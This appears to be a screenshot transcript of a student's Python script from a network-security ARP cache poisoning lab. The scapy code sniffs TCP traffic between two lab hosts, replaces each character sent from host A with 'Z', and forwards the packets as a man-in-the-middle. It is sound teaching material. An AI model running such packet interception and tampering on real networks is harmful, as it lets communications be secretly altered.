 Open
22.py
~/Desktop/Labs_20.04/Network Security/ARP Cache Poisoning Attack Lab/Labsetup/volumes
Save
1 #!/usr/bin/env python3
2 from scapy.all import*
3 IP_A = "10.9.0.5"
4 MAC_A = "02:42:0a:09:00:05"
5 IP_B = "10.9.0.6"
6 MAC_B = "02:42:0a:09:00:06"
7 def spoof_pkt(pkt):
8         if pkt[IP].src == IP_A and pkt[IP].dst == IP_B:
9                 newpkt = IP(bytes(pkt[IP]))
10                 del(newpkt.chksum)
11                 del(newpkt[TCP].payload)
12                 del(newpkt[TCP].chksum)
13                 if pkt[TCP].payload:
14                         data = pkt[TCP].payload.load # The original payload data
15                         data_len=len(data)
16                         newdata = 'Z'*data_len #replace each typed character with 'Z'
17                         send(newpkt/newdata)
18                 else:
19                         send(newpkt)
20         elif pkt[IP].src == IP_B and pkt[IP].dst == IP_A:
21                 newpkt = IP(bytes(pkt[IP]))
22                 del(newpkt.chksum)
23                 del(newpkt[TCP].chksum)
24                 send(newpkt)
25 f = 'tcp and (ether src 02:42:0a:09:00:05 or ether src 02:42:0a:09:00:06)'
26 pkt = sniff(iface='eth0', filter=f, prn=spoof_pkt)